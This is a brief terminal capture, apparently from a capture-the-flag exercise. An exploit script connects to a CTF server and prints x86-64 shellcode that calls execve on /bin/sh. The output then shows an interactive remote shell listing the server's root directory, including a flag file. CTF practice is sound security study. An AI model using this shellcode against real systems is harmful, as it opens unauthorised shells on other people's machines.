 os2022@ubuntu:~$ python3 exp.py
[+] Opening connection to ctf.nbs.jonbgua.com on port 32121: Done
mov rax,0x68732f6e69622f
push rax
mov rdi,rsp
xor rsi,rsi
xor rdx,rdx
mov rax,59
syscall
pop rax
ret
[*] Switching to interactive mode
$
$ ls
bin
boot
dev
etc
flag
home